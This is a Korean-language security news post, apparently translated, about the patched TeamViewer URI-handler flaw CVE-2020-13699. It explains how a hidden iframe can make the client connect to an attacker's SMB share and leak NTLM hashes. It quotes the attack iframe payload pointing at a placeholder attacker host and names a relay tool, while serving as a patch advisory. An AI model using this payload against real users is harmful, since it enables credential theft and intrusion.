상세 컨텐츠

본문

TeamViewer fixes bug that lets attackers access your PC

인기있는 원격 접속 및 기술 지원 프로그램인 TeamViewer에서 공격자가 재빨리 사용자의 컴퓨터로의 연결을 설정하여 시스템을 악용할 수 있는 취약점이 발견되어 패치되었습니다.

인증되지 않은 원격 공격자가 이 취약점을 성공적으로 악용할 경우 사용자의 윈도우 PC에서 코드를 실행하거나 브루트포싱 등을 통해 비밀번호 해시를 얻을 수 있게 됩니다.

CVE-2020-13699로 등록된 심각도 높은 이 취약점은 보안 취약점의 특수 카테고리인 CVE-428 (인용되지 않은 검색 경로 또는 요소)에 포함되었습니다.

이 취약점으로 인해 프로그램이 인수를 입력 값이 아닌 직접 명령으로 처리할 수 있습니다.



Iframe과 URI 체계 사용

일반적인 공격 실행을 위해서는 사용자가 웹 브라우저에 숨겨져 있거나 1픽셀 만큼 작은 iframe을 로드하는 악성 페이지를 방문해야 할 것입니다.

<”LATEST ARTICLES” 문구 위쪽 작은 픽셀에서 iframe 확인 가능>

<이미지 출처: https://www.bleepingcomputer.com/news/security/teamviewer-fixes-bug-that-lets-attackers-access-your-pc/>

iframe은 "teamviewer10:" URI 체계를 사용하여 자기 자신을 로드합니다. 이는 웹 브라우저에 사용자의 기기에 설치된 팀뷰어 애플리케이션을 실행하도록 지시합니다.

커스텀 URI 체계는 사용자가 웹 브라우저에서 로컬에 설치된 애플리케이션을 시작하는데 사용됩니다. 예를 들어 사용자의 웹 브라우저에서 "skype:"로 시작하는 URL로 접속할 경우 스카이프를 실행할 것입니다. Slack, Zoom, Spotify 등 흔히 사용되는 다른 애플리케이션 또한 유사한 URI 구조를 사용합니다.

이 팀뷰어 취약점을 악용하기 위해 공격자는 iframe의 src 속성을 'teamviewer10: --play \\attacker-IP\share\fake.tvs'로 설정해야 할 것입니다.

<거의 보이지 않는 iframe을 실행하는 CVE-2020-13699 PoC 샘플>

<이미지 출처: https://www.bleepingcomputer.com/news/security/teamviewer-fixes-bug-that-lets-attackers-access-your-pc/>

이 명령어는 로컬에 설치된 팀뷰어 애플리케이션이 SMB 프로토콜을 통해 공격자의 서버로 연결하도록 지시합니다.

이 취약점을 발견한 Praetorian의 보안 연구원인 Jeffrey Hofmann은 아래와 같이 언급했습니다.

“공격자는 팀뷰어 윈도우 데스크톱 클라이언트를 실행해 원격 SMB 공유를 오픈하도록 강요하는 특수 URL (iframe src='teamviewer10: --play \\attacker-IP\share\fake.tvs')을 포함한 악성 iframe을 웹사이트에 심을 수 있습니다.”

비밀번호도 필요하지 않아

공격자의 SMB 공유와의 연결을 시작하는 것이 피해자의 기기이기 때문에 공격자는 피해자의 비밀번호를 알아야 할 필요가 없습니다. 이들은 자동으로 인증되어 권한을 부여 받을 것입니다.

“윈도우는 해당 SMB 공유를 열 때 NTLM 인증을 수행하고, 이 요청은(responder와 같은 툴을 통해) 코드 실행 (또는 해시 크래킹을 위한 캡처)으로 이어질 수 있습니다.”

연구원에 따르면 이 공격에 악용될 수 있는 URI 체계가 많은 팀뷰어 버전에 포함되어 있는 것으로 나타났습니다.

“이 취약점은 URI 핸들러 teamviewer10, teamviewer8, teamviewerapi, tvchat1, tvcontrol1, tvfiletransfer1, tvjoinv8, tvpresent1, tvsendfile1, tvsqcustomer1, tvsqsupport1, tvvideocall1, tvvpn1에 영향을 미칩니다.”

이 취약점을 수정하는 작업은 다소 간단했습니다. 로컬에 설치된 팀뷰어 애플리케이션에서 입력이 “인용”되어 시스템 명령이 아닌 ‘값’으로 취급되도록 하는 작업 뿐이었습니다.

“이 문제는 앞서 언급한 URI 핸들러 (예: URL:teamviewer10 Protocol "C:\Program Files (x86)\TeamViewer\TeamViewer.exe" "%1")에서 전달한 파라미터를 인용하여 수정되었습니다.”

팀뷰어는 윈도우용 팀뷰어 버전 다수에 해당 취약점이 존재함을 확인했다고 밝히며 패치를 발표했습니다.

“윈도우용 팀뷰어 8 ~ 15용 업데이트 일부를 공개합니다. CVE 2020-13699 관련 URI 처리를 개선했습니다.”

윈도우용 팀뷰어 사용자들은 버전 8.0.258861, 9.0.258860, 10.0.258873, 11.0.258870, 12.0.258869, 13.2.36220, 14.2.56676, 14.7.48350, 15.8.3으로 업그레이드 할 것을 권장합니다.

'국내외 보안동향' 카테고리의 다른 글

| Avaddon 랜섬웨어, 피해자를 협박하기 위한 유출 사이트 만들어 (0) | 2020.08.11 |

|---|---|

| ProctorU, 데이터가 온라인에 공개된 후에야 유출 사실 인정 (0) | 2020.08.10 |

| 윈도우 프린트 스풀러의 패치되지 않은 취약점, 관리자 권한으로 악성코드 실행 허용 (0) | 2020.08.07 |

| 해커들, 악성 페이로드 배포 위해 마이크로소프트 팀즈 업데이터 악용 가능 (0) | 2020.08.07 |

| 트위터, 안드로이드 앱에서 다이렉트 메시지함에 접근 가능했던 취약점 수정 (0) | 2020.08.06 |

댓글 영역